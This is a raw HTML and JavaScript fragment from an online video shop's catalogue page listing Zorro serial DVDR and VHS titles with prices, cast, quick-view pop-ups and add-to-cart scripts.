// if (cookie == "Small") document.write('<font color=><img src="https://images.smartcart.com/lifeisamovie/images/nopic.jpg" border=0 alt="103648-R2" id="imgthumb11" onmouseover="showButtonQv(\'thumb11\');" onmouseout="setTimeout(\'document.getElementById(\'thumb11\').style.display = \'none\';\',1000); "><div id=thumb11 style="display: none; position: absolute;"><a href="" onclick=\'$overlay_wrapper = ""; show_overlay("<form method=post style=margin-bottom:0px; name=quickview11 action=add2cart.cgi><table class=popup width=620 cellpadding=5 border=0 cellspacing=0><tr><td colspan=3 class=alternate style=\"-moz-border-radius: 10px 0px 0px 0px; -webkit-border-radius:  10px 0px 0px 0px; border-radius:  10px 0px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><h1 style=\"text-align: left; font-size: 12px;\">Quick View Item: 103648-R2</a></h1></td><td align=right class=alternate style=\"-moz-border-radius: 0px 10px 0px 0px; -webkit-border-radius:  0px 10px 0px 0px; border-radius:  0px 10px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><a href=\"\" class=\"hide-overlay\"><img border=0 src=../carticons/close-icon.gif></a> <a href=\"\" class=\"hide-overlay\" style=\"text-decoration: none;\"><b>Close</b></a></td></tr><tr><td colspan=4 class=popuphead><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=103648-R2><img class=large  style=\"max-width: 350px;\" src=\"https://images.smartcart.com/lifeisamovie/images/101449-01.jpg\" align=LEFT hspace=5 id=mainimg></a><h2 style=\"font-size: 14pt;\">ZORROS BLACK WHIP - VOLUME 3</h2><hr size=1><font style=\"font-size: 11px;\">Episodes 9 - 12.  When her brother dies, a woman takes his secret identity as the BLACK WHIP to protect settlers. 4 episodes included in this Volume!  Based on the character created by Johnston McCull...<p><input type=hidden name=item_num value=\"101449-01\"><input type=hidden name=item_name value=\"ZORROS BLACK WHIP - VOLUME 3\"><input type=hidden name=avail value=\"oneitemonly $7.99:0.7:0:82da956a40db7f1477e8e60e00628220\"><input type=hidden name=ie_alert value=yes>$7.99</td></tr><tr><td colspan=4 align=right class=alternate style=\"-moz-border-radius: 0px 0px 10px 10px; -webkit-border-radius:  0px 0px 10px 10px; border-radius:  0px 0px 10px 10px; border-top: 1px solid #E4E4E4;\"><input type=hidden name=quant value=1><input type=hidden name=action value=add><div class=\"buttons\"><button type=\"submit\" value=\"ADD TO CART\"><img src=\"../carticons/cart_put.png\" alt=\"Add To Cart\">Add To Cart</button></div></td></tr></table></form>"); chkimgsize("width","https://images.smartcart.com/lifeisamovie/images/nopic.jpg"); return false;\'><img border=0 src=https://www.lifeisamovie.com/images/quickview.png></a></div></font>');

if (cookie == "Small") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/nopic.jpg" border=0 alt="ZORRO'S FIGHTING LEGION" width=85>');
if (cookie == "No Images") document.write('');
if (cookie == "null") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/nopic.jpg" border=0 alt="ZORRO'S FIGHTING LEGION" width=85>');
</script></a></td><td valign=top  style="padding-top: 6px; margin-bottom: 9px; border-bottom: 1px solid #d7cdd3;"><table width=100% cellpadding=0 cellspacing=0 border=0><tr><td valign=top>
<script>
assign_cart();
</script>
</font><input type=hidden name=avail value=oneitemonly><input type=hidden name=item_name value="ZORRO'S FIGHTING LEGION"><input type=hidden name=item_num value="103648-R2"><input type=hidden name=price value="14.99"><tr><td><font style="font-size: 16px;"><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=103648-R2><b>ZORRO'S FIGHTING LEGION</b></a></font><font style="font-size: 14px;"> &nbsp; DVDR &nbsp;/  Black and White &nbsp;/ 75 minutes&nbsp; <a class="btn btn-info btn-sm text-white" href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=103648-R2><i class="fa fa-info-circle"></i> Details</a><br><!-- Item: 103648-R2 --> <br><p><b>Starring:</b> <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Reed+Hadley>Reed Hadley</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Sheila+Darcy>Sheila Darcy</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=William+Corson>William Corson</a><br><b>Director:</b> <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=John+English:William+Witney>John English:William Witney</a></p><p><b>Our Price: $14.99</b> &nbsp; <input type=hidden name=quant value=1><script>

var cart = "https://www.lifeisamovie.com/cgi/add2cart.cgi?avail=oneitemonly %2414.99:0.7:0:c6c20fc920d6ffaa59689db205f2ced2&ie_alert=yes&item_num=103648-R2&promo=103648-R2^14.99^1^0.7^ZORRO%27S+FIGHTING+LEGION&custid="+GetCookie('custid')+"&action=add&cartstatus=temp";

document.write('<div align=right style=""><a class="btn btn-primary btn-block text-white"  type="button" href="'+cart+'" OnMouseOver="self.status\'ADD THIS ITEM TO YOUR CART\';return true" OnMouseOut="self.status=\'\'; return true;"> <i class="fa fa-cart-plus"></i> ADD TO CART</a></div>');

</script>
 &nbsp;</td></tr></table></td>
</tr>
<tr>
<td  style="vertical-align:top; padding-top:9px;padding-right:9px;">
<a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=101453-03><script>

// if (cookie == "Small") document.write('<font color=><img src="https://images.smartcart.com/lifeisamovie/images/101453-03.jpg" border=0 alt="101453-03" id="imgthumb12" onmouseover="showButtonQv(\'thumb12\');" onmouseout="setTimeout(\'document.getElementById(\'thumb12\').style.display = \'none\';\',1000); "><div id=thumb12 style="display: none; position: absolute;"><a href="" onclick=\'$overlay_wrapper = ""; show_overlay("<form method=post style=margin-bottom:0px; name=quickview12 action=add2cart.cgi><table class=popup width=620 cellpadding=5 border=0 cellspacing=0><tr><td colspan=3 class=alternate style=\"-moz-border-radius: 10px 0px 0px 0px; -webkit-border-radius:  10px 0px 0px 0px; border-radius:  10px 0px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><h1 style=\"text-align: left; font-size: 12px;\">Quick View Item: 101453-03</a></h1></td><td align=right class=alternate style=\"-moz-border-radius: 0px 10px 0px 0px; -webkit-border-radius:  0px 10px 0px 0px; border-radius:  0px 10px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><a href=\"\" class=\"hide-overlay\"><img border=0 src=../carticons/close-icon.gif></a> <a href=\"\" class=\"hide-overlay\" style=\"text-decoration: none;\"><b>Close</b></a></td></tr><tr><td colspan=4 class=popuphead><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=101453-03><img class=large  style=\"max-width: 350px;\" src=\"https://images.smartcart.com/lifeisamovie/images/nopic.jpg\" align=LEFT hspace=5 id=mainimg></a><h2 style=\"font-size: 14pt;\">ZORROS FIGHTING LEGION</h2><hr size=1><font style=\"font-size: 11px;\">Zorro forms a legion to help stop a band of outlaws from stealing gold shipments.  Feature version of serial.\"Great content - Generic packaging click here  for more info\"\"We carry light stock on th...<p><input type=hidden name=item_num value=\"103648-R2\"><input type=hidden name=item_name value=\"ZORROS FIGHTING LEGION\"><input type=hidden name=avail value=\"oneitemonly $14.99:0.7:0:c6c20fc920d6ffaa59689db205f2ced2\"><input type=hidden name=ie_alert value=yes>$14.99</td></tr><tr><td colspan=4 align=right class=alternate style=\"-moz-border-radius: 0px 0px 10px 10px; -webkit-border-radius:  0px 0px 10px 10px; border-radius:  0px 0px 10px 10px; border-top: 1px solid #E4E4E4;\"><input type=hidden name=quant value=1><input type=hidden name=action value=add><div class=\"buttons\"><button type=\"submit\" value=\"ADD TO CART\"><img src=\"../carticons/cart_put.png\" alt=\"Add To Cart\">Add To Cart</button></div></td></tr></table></form>"); chkimgsize("width","https://images.smartcart.com/lifeisamovie/images/101453-03.jpg"); return false;\'><img border=0 src=https://www.lifeisamovie.com/images/quickview.png></a></div></font>');

if (cookie == "Small") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/101453-03.jpg" border=0 alt="ZORRO'S FIGHTING LEGION - 3 VOLUME COLLECTION" width=85>');
if (cookie == "No Images") document.write('');
if (cookie == "null") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/101453-03.jpg" border=0 alt="ZORRO'S FIGHTING LEGION - 3 VOLUME COLLECTION" width=85>');
</script></a></td><td valign=top  style="padding-top: 6px; margin-bottom: 9px; border-bottom: 1px solid #d7cdd3;"><table width=100% cellpadding=0 cellspacing=0 border=0><tr><td valign=top>
<script>
assign_cart();
</script>
</font><input type=hidden name=avail value=oneitemonly><input type=hidden name=item_name value="ZORRO'S FIGHTING LEGION - 3 VOLUME COLLECTION"><input type=hidden name=item_num value="101453-03"><input type=hidden name=price value="19.99"><tr><td><font style="font-size: 16px;"><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=101453-03><b>ZORRO'S FIGHTING LEGION - 3 VOLUME COLLECTION</b></a></font><font style="font-size: 14px;"> &nbsp; VHS &nbsp;/  Black and White &nbsp;/ 212 minutes&nbsp; <a class="btn btn-info btn-sm text-white" href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=101453-03><i class="fa fa-info-circle"></i> Details</a><br><!-- Item: 101453-03 --> <br><p><b>Starring:</b> <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Reed+Hadley>Reed Hadley</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Sheila+Darcy>Sheila Darcy</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=William+Corson>William Corson</a><br><b>Director:</b> <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=John+English:William+Whitney>John English:William Whitney</a></p><p><b>Our Price: $19.99</b> &nbsp; <input type=hidden name=quant value=1><script>

var cart = "https://www.lifeisamovie.com/cgi/add2cart.cgi?avail=oneitemonly %2419.99:1.7:0:979c72f071b6b507bdd9fa0668788372&ie_alert=yes&item_num=101453-03&promo=101453-03^19.99^1^1.7^ZORRO%27S+FIGHTING+LEGION+-+3+VOLUME+COLLECTION&custid="+GetCookie('custid')+"&action=add&cartstatus=temp";

document.write('<div align=right style=""><a class="btn btn-primary btn-block text-white"  type="button" href="'+cart+'" OnMouseOver="self.status\'ADD THIS ITEM TO YOUR CART\';return true" OnMouseOut="self.status=\'\'; return true;"> <i class="fa fa-cart-plus"></i> ADD TO CART</a></div>');

</script>
 &nbsp;</td></tr></table></td>
</tr>
<tr>
<td  style="vertical-align:top; padding-top:9px;padding-right:9px;">
<a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=101450-01><script>

// if (cookie == "Small") document.write('<font color=><img src="https://images.smartcart.com/lifeisamovie/images/101450-01.jpg" border=0 alt="101450-01" id="imgthumb13" onmouseover="showButtonQv(\'thumb13\');" onmouseout="setTimeout(\'document.getElementById(\'thumb13\').style.display = \'none\';\',1000); "><div id=thumb13 style="display: none; position: absolute;"><a href="" onclick=\'$overlay_wrapper = ""; show_overlay("<form method=post style=margin-bottom:0px; name=quickview13 action=add2cart.cgi><table class=popup width=620 cellpadding=5 border=0 cellspacing=0><tr><td colspan=3 class=alternate style=\"-moz-border-radius: 10px 0px 0px 0px; -webkit-border-radius:  10px 0px 0px 0px; border-radius:  10px 0px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><h1 style=\"text-align: left; font-size: 12px;\">Quick View Item: 101450-01</a></h1></td><td align=right class=alternate style=\"-moz-border-radius: 0px 10px 0px 0px; -webkit-border-radius:  0px 10px 0px 0px; border-radius:  0px 10px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><a href=\"\" class=\"hide-overlay\"><img border=0 src=../carticons/close-icon.gif></a> <a href=\"\" class=\"hide-overlay\" style=\"text-decoration: none;\"><b>Close</b></a></td></tr><tr><td colspan=4 class=popuphead><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=101450-01><img class=large  style=\"max-width: 350px;\" src=\"https://images.smartcart.com/lifeisamovie/images/101453-03.jpg\" align=LEFT hspace=5 id=mainimg></a><h2 style=\"font-size: 14pt;\">ZORROS FIGHTING LEGION - 3 VOLUME COLLECTION</h2><hr size=1><font style=\"font-size: 11px;\">All 12 episodes on 3 Volumes.  Don Diego, as Zorro, takes over the fighting legion defending gold shipments. A man in a gold suit of armor organizes the Yaqui Indians to threaten Mexico.   Based on th...<p><input type=hidden name=item_num value=\"101453-03\"><input type=hidden name=item_name value=\"ZORROS FIGHTING LEGION - 3 VOLUME COLLECTION\"><input type=hidden name=avail value=\"oneitemonly $19.99:1.7:0:979c72f071b6b507bdd9fa0668788372\"><input type=hidden name=ie_alert value=yes>$19.99</td></tr><tr><td colspan=4 align=right class=alternate style=\"-moz-border-radius: 0px 0px 10px 10px; -webkit-border-radius:  0px 0px 10px 10px; border-radius:  0px 0px 10px 10px; border-top: 1px solid #E4E4E4;\"><input type=hidden name=quant value=1><input type=hidden name=action value=add><div class=\"buttons\"><button type=\"submit\" value=\"ADD TO CART\"><img src=\"../carticons/cart_put.png\" alt=\"Add To Cart\">Add To Cart</button></div></td></tr></table></form>"); chkimgsize("width","https://images.smartcart.com/lifeisamovie/images/101450-01.jpg"); return false;\'><img border=0 src=https://www.lifeisamovie.com/images/quickview.png></a></div></font>');

if (cookie == "Small") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/101450-01.jpg" border=0 alt="ZORRO'S FIGHTING LEGION - VOLUME 1" width=85>');
if (cookie == "No Images") document.write('');
if (cookie == "null") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/101450-01.jpg" border=0 alt="ZORRO'S FIGHTING LEGION - VOLUME 1" width=85>');
</script></a></td><td valign=top  style="padding-top: 6px; margin-bottom: 9px; border-bottom: 1px solid #d7cdd3;"><table width=100% cellpadding=0 cellspacing=0 border=0><tr><td valign=top>
<script>
assign_cart();
</script>
</font><input type=hidden name=avail value=oneitemonly><input type=hidden name=item_name value="ZORRO'S FIGHTING LEGION - VOLUME 1"><input type=hidden name=item_num value="101450-01"><input type=hidden name=price value="7.99"><tr><td><font style="font-size: 16px;"><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=101450-01><b>ZORRO'S FIGHTING LEGION - VOLUME 1</b></a></font><font style="font-size: 14px;"> &nbsp; VHS &nbsp;/  Black and White &nbsp;/ 70 minutes&nbsp; <a class="btn btn-info btn-sm text-white" href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=101450-01><i class="fa fa-info-circle"></i> Details</a><br><!-- Item: 101450-01 --> <br><p><b>Starring:</b> <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Reed+Hadley>Reed Hadley</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Sheila+Darcy>Sheila Darcy</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=William+Corson>William Corson</a><br><b>Director:</b> <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=John+English:William+Whitney>John English:William Whitney</a></p><p><b>Our Price: $7.99</b> &nbsp; <input type=hidden name=quant value=1><script>

var cart = "https://www.lifeisamovie.com/cgi/add2cart.cgi?avail=oneitemonly %247.99:0.7:0:51600ab65790b83afb76b22fabb11aec&ie_alert=yes&item_num=101450-01&promo=101450-01^7.99^1^0.7^ZORRO%27S+FIGHTING+LEGION+-+VOLUME+1&custid="+GetCookie('custid')+"&action=add&cartstatus=temp";

document.write('<div align=right style=""><a class="btn btn-primary btn-block text-white"  type="button" href="'+cart+'" OnMouseOver="self.status\'ADD THIS ITEM TO YOUR CART\';return true" OnMouseOut="self.status=\'\'; return true;"> <i class="fa fa-cart-plus"></i> ADD TO CART</a></div>');

</script>
 &nbsp;</td></tr></table></td>
</tr>
<tr>
<td  style="vertical-align:top; padding-top:9px;padding-right:9px;">
<a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=101451-01><script>

// if (cookie == "Small") document.write('<font color=><img src="https://images.smartcart.com/lifeisamovie/images/101451-01.jpg" border=0 alt="101451-01" id="imgthumb14" onmouseover="showButtonQv(\'thumb14\');" onmouseout="setTimeout(\'document.getElementById(\'thumb14\').style.display = \'none\';\',1000); "><div id=thumb14 style="display: none; position: absolute;"><a href="" onclick=\'$overlay_wrapper = ""; show_overlay("<form method=post style=margin-bottom:0px; name=quickview14 action=add2cart.cgi><table class=popup width=620 cellpadding=5 border=0 cellspacing=0><tr><td colspan=3 class=alternate style=\"-moz-border-radius: 10px 0px 0px 0px; -webkit-border-radius:  10px 0px 0px 0px; border-radius:  10px 0px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><h1 style=\"text-align: left; font-size: 12px;\">Quick View Item: 101451-01</a></h1></td><td align=right class=alternate style=\"-moz-border-radius: 0px 10px 0px 0px; -webkit-border-radius:  0px 10px 0px 0px; border-radius:  0px 10px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><a href=\"\" class=\"hide-overlay\"><img border=0 src=../carticons/close-icon.gif></a> <a href=\"\" class=\"hide-overlay\" style=\"text-decoration: none;\"><b>Close</b></a></td></tr><tr><td colspan=4 class=popuphead><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=101451-01><img class=large  style=\"max-width: 350px;\" src=\"https://images.smartcart.com/lifeisamovie/images/101450-01.jpg\" align=LEFT hspace=5 id=mainimg></a><h2 style=\"font-size: 14pt;\">ZORROS FIGHTING LEGION - VOLUME 1</h2><hr size=1><font style=\"font-size: 11px;\">Episodes 1 - 4.  Don Diego, as Zorro, takes over the fighting legion defending gold shipments. A man in a gold suit of armor organizes the Yaqui Indians to threaten Mexico.   Based on the character cr...<p><input type=hidden name=item_num value=\"101450-01\"><input type=hidden name=item_name value=\"ZORROS FIGHTING LEGION - VOLUME 1\"><input type=hidden name=avail value=\"oneitemonly $7.99:0.7:0:51600ab65790b83afb76b22fabb11aec\"><input type=hidden name=ie_alert value=yes>$7.99</td></tr><tr><td colspan=4 align=right class=alternate style=\"-moz-border-radius: 0px 0px 10px 10px; -webkit-border-radius:  0px 0px 10px 10px; border-radius:  0px 0px 10px 10px; border-top: 1px solid #E4E4E4;\"><input type=hidden name=quant value=1><input type=hidden name=action value=add><div class=\"buttons\"><button type=\"submit\" value=\"ADD TO CART\"><img src=\"../carticons/cart_put.png\" alt=\"Add To Cart\">Add To Cart</button></div></td></tr></table></form>"); chkimgsize("width","https://images.smartcart.com/lifeisamovie/images/101451-01.jpg"); return false;\'><img border=0 src=https://www.lifeisamovie.com/images/quickview.png></a></div></font>');

if (cookie == "Small") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/101451-01.jpg" border=0 alt="ZORRO'S FIGHTING LEGION - VOLUME 2" width=85>');
if (cookie == "No Images") document.write('');
if (cookie == "null") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/101451-01.jpg" border=0 alt="ZORRO'S FIGHTING LEGION - VOLUME 2" width=85>');
</script></a></td><td valign=top  style="padding-top: 6px; margin-bottom: 9px; border-bottom: 1px solid #d7cdd3;"><table width=100% cellpadding=0 cellspacing=0 border=0><tr><td valign=top>
<script>
assign_cart();
</script>
</font><input type=hidden name=avail value=oneitemonly><input type=hidden name=item_name value="ZORRO'S FIGHTING LEGION - VOLUME 2"><input type=hidden name=item_num value="101451-01"><input type=hidden name=price value="7.99"><tr><td><font style="font-size: 16px;"><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=101451-01><b>ZORRO'S FIGHTING LEGION - VOLUME 2</b></a></font><font style="font-size: 14px;"> &nbsp; VHS &nbsp;/  Black and White &nbsp;/ 70 minutes&nbsp; <a class="btn btn-info btn-sm text-white" href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=101451-01><i class="fa fa-info-circle"></i> Details</a><br><!-- Item: 101451-01 --> <br><p><b>Starring:</b> <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Reed+Hadley>Reed Hadley</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Sheila+Darcy>Sheila Darcy</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=William+Corson>William Corson</a><br><b>Director:</b> <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=John+English:William+Whitney>John English:William Whitney</a></p><p><b>Our Price: $7.99</b> &nbsp; <input type=hidden name=quant value=1><script>

var cart = "https://www.lifeisamovie.com/cgi/add2cart.cgi?avail=oneitemonly %247.99:0.7:0:a492e728b56f6cc21ea1b6078214c23e&ie_alert=yes&item_num=101451-01&promo=101451-01^7.99^1^0.7^ZORRO%27S+FIGHTING+LEGION+-+VOLUME+2&custid="+GetCookie('custid')+"&action=add&cartstatus=temp";

document.write('<div align=right style=""><a class="btn btn-primary btn-block text-white"  type="button" href="'+cart+'" OnMouseOver="self.status\'ADD THIS ITEM TO YOUR CART\';return true" OnMouseOut="self.status=\'\'; return true;"> <i class="fa fa-cart-plus"></i> ADD TO CART</a></div>');

</script>
 &nbsp;</td></tr></table></td>
</tr>
<tr>
<td  style="vertical-align:top; padding-top:9px;padding-right:9px;">
<a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=101452-01><script>

// if (cookie == "Small") document.write('<font color=><img src="https://images.smartcart.com/lifeisamovie/images/101452-01.jpg" border=0 alt="101452-01" id="imgthumb15" onmouseover="showButtonQv(\'thumb15\');" onmouseout="setTimeout(\'document.getElementById(\'thumb15\').style.display = \'none\';\',1000); "><div id=thumb15 style="display: none; position: absolute;"><a href="" onclick=\'$overlay_wrapper = ""; show_overlay("<form method=post style=margin-bottom:0px; name=quickview15 action=add2cart.cgi><table class=popup width=620 cellpadding=5 border=0 cellspacing=0><tr><td colspan=3 class=alternate style=\"-moz-border-radius: 10px 0px 0px 0px; -webkit-border-radius:  10px 0px 0px 0px; border-radius:  10px 0px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><h1 style=\"text-align: left; font-size: 12px;\">Quick View Item: 101452-01</a></h1></td><td align=right class=alternate style=\"-moz-border-radius: 0px 10px 0px 0px; -webkit-border-radius:  0px 10px 0px 0px; border-radius:  0px 10px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><a href=\"\" class=\"hide-overlay\"><img border=0 src=../carticons/close-icon.gif></a> <a href=\"\" class=\"hide-overlay\" style=\"text-decoration: none;\"><b>Close</b></a></td></tr><tr><td colspan=4 class=popuphead><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=101452-01><img class=large  style=\"max-width: 350px;\" src=\"https://images.smartcart.com/lifeisamovie/images/101451-01.jpg\" align=LEFT hspace=5 id=mainimg></a><h2 style=\"font-size: 14pt;\">ZORROS FIGHTING LEGION - VOLUME 2</h2><hr size=1><font style=\"font-size: 11px;\">Episodes 5 - 8.  Don Diego, as Zorro, takes over the fighting legion defending gold shipments. A man in a gold suit of armor organizes the Yaqui Indians to threaten Mexico.   Based on the character cr...<p><input type=hidden name=item_num value=\"101451-01\"><input type=hidden name=item_name value=\"ZORROS FIGHTING LEGION - VOLUME 2\"><input type=hidden name=avail value=\"oneitemonly $7.99:0.7:0:a492e728b56f6cc21ea1b6078214c23e\"><input type=hidden name=ie_alert value=yes>$7.99</td></tr><tr><td colspan=4 align=right class=alternate style=\"-moz-border-radius: 0px 0px 10px 10px; -webkit-border-radius:  0px 0px 10px 10px; border-radius:  0px 0px 10px 10px; border-top: 1px solid #E4E4E4;\"><input type=hidden name=quant value=1><input type=hidden name=action value=add><div class=\"buttons\"><button type=\"submit\" value=\"ADD TO CART\"><img src=\"../carticons/cart_put.png\" alt=\"Add To Cart\">Add To Cart</button></div></td></tr></table></form>"); chkimgsize("width","https://images.smartcart.com/lifeisamovie/images/101452-01.jpg"); return false;\'><img border=0 src=https://www.lifeisamovie.com/images/quickview.png></a></div></font>');

if (cookie == "Small") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/101452-01.jpg" border=0 alt="ZORRO'S FIGHTING LEGION - VOLUME 3" width=85>');
if (cookie == "No Images") document.write('');
if (cookie == "null") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/101452-01.jpg" border=0 alt="ZORRO'S FIGHTING LEGION - VOLUME 3" width=85>');
</script></a></td><td valign=top  style="padding-top: 6px; margin-bottom: 9px; border-bottom: 1px solid #d7cdd3;"><table width=100% cellpadding=0 cellspacing=0 border=0><tr><td valign=top>
<script>
assign_cart();
</script>
</font><input type=hidden name=avail value=oneitemonly><input type=hidden name=item_name value="ZORRO'S FIGHTING LEGION - VOLUME 3"><input type=hidden name=item_num value="101452-01"><input type=hidden name=price value="7.99"><tr><td><font style="font-size: 16px;"><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=101452-01><b>ZORRO'S FIGHTING LEGION - VOLUME 3</b></a></font><font style="font-size: 14px;"> &nbsp; VHS &nbsp;/  Black and White &nbsp;/ 70 minutes&nbsp; <a class="btn btn-info btn-sm text-white" href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=101452-01><i class="fa fa-info-circle"></i> Details</a><br><!-- Item: 101452-01 --> <br><p><b>Starring:</b> <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Reed+Hadley>Reed Hadley</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Sheila+Darcy>Sheila Darcy</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=William+Corson>William Corson</a><br><b>Director:</b> <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=John+English:William+Whitney>John English:William Whitney</a></p><p><b>Our Price: $7.99</b> &nbsp; <input type=hidden name=quant value=1><script>

var cart = "https://www.lifeisamovie.com/cgi/add2cart.cgi?avail=oneitemonly %247.99:0.7:0:d6995d553c4138917194560c4b87336f&ie_alert=yes&item_num=101452-01&promo=101452-01^7.99^1^0.7^ZORRO%27S+FIGHTING+LEGION+-+VOLUME+3&custid="+GetCookie('custid')+"&action=add&cartstatus=temp";

document.write('<div align=right style=""><a class="btn btn-primary btn-block text-white"  type="button" href="'+cart+'" OnMouseOver="self.status\'ADD THIS ITEM TO YOUR CART\';return true" OnMouseOut="self.status=\'\'; return true;"> <i class="fa fa-cart-plus"></i> ADD TO CART</a></div>');

</script>
 &nbsp;</td></tr></table></td>
</tr>
<tr>
<td  style="vertical-align:top; padding-top:9px;padding-right:9px;">
<a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=101453-R3><script>

// if (cookie == "Small") document.write('<font color=><img src="https://images.smartcart.com/lifeisamovie/images/nopic.jpg" border=0 alt="101453-R3" id="imgthumb16" onmouseover="showButtonQv(\'thumb16\');" onmouseout="setTimeout(\'document.getElementById(\'thumb16\').style.display = \'none\';\',1000); "><div id=thumb16 style="display: none; position: absolute;"><a href="" onclick=\'$overlay_wrapper = ""; show_overlay("<form method=post style=margin-bottom:0px; name=quickview16 action=add2cart.cgi><table class=popup width=620 cellpadding=5 border=0 cellspacing=0><tr><td colspan=3 class=alternate style=\"-moz-border-radius: 10px 0px 0px 0px; -webkit-border-radius:  10px 0px 0px 0px; border-radius:  10px 0px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><h1 style=\"text-align: left; font-size: 12px;\">Quick View Item: 101453-R3</a></h1></td><td align=right class=alternate style=\"-moz-border-radius: 0px 10px 0px 0px; -webkit-border-radius:  0px 10px 0px 0px; border-radius:  0px 10px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><a href=\"\" class=\"hide-overlay\"><img border=0 src=../carticons/close-icon.gif></a> <a href=\"\" class=\"hide-overlay\" style=\"text-decoration: none;\"><b>Close</b></a></td></tr><tr><td colspan=4 class=popuphead><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=101453-R3><img class=large  style=\"max-width: 350px;\" src=\"https://images.smartcart.com/lifeisamovie/images/101452-01.jpg\" align=LEFT hspace=5 id=mainimg></a><h2 style=\"font-size: 14pt;\">ZORROS FIGHTING LEGION - VOLUME 3</h2><hr size=1><font style=\"font-size: 11px;\">Episodes 9 - 12.  Don Diego, as Zorro, takes over the fighting legion defending gold shipments. A man in a gold suit of armor organizes the Yaqui Indians to threaten Mexico.   Based on the character c...<p><input type=hidden name=item_num value=\"101452-01\"><input type=hidden name=item_name value=\"ZORROS FIGHTING LEGION - VOLUME 3\"><input type=hidden name=avail value=\"oneitemonly $7.99:0.7:0:d6995d553c4138917194560c4b87336f\"><input type=hidden name=ie_alert value=yes>$7.99</td></tr><tr><td colspan=4 align=right class=alternate style=\"-moz-border-radius: 0px 0px 10px 10px; -webkit-border-radius:  0px 0px 10px 10px; border-radius:  0px 0px 10px 10px; border-top: 1px solid #E4E4E4;\"><input type=hidden name=quant value=1><input type=hidden name=action value=add><div class=\"buttons\"><button type=\"submit\" value=\"ADD TO CART\"><img src=\"../carticons/cart_put.png\" alt=\"Add To Cart\">Add To Cart</button></div></td></tr></table></form>"); chkimgsize("width","https://images.smartcart.com/lifeisamovie/images/nopic.jpg"); return false;\'><img border=0 src=https://www.lifeisamovie.com/images/quickview.png></a></div></font>');

if (cookie == "Small") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/nopic.jpg" border=0 alt="ZORRO'S FIGHTING LEGION (SERIAL)" width=85>');
if (cookie == "No Images") document.write('');
if (cookie == "null") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/nopic.jpg" border=0 alt="ZORRO'S FIGHTING LEGION (SERIAL)" width=85>');
</script></a></td><td valign=top  style="padding-top: 6px; margin-bottom: 9px; border-bottom: 1px solid #d7cdd3;"><table width=100% cellpadding=0 cellspacing=0 border=0><tr><td valign=top>
<script>
assign_cart();
</script>
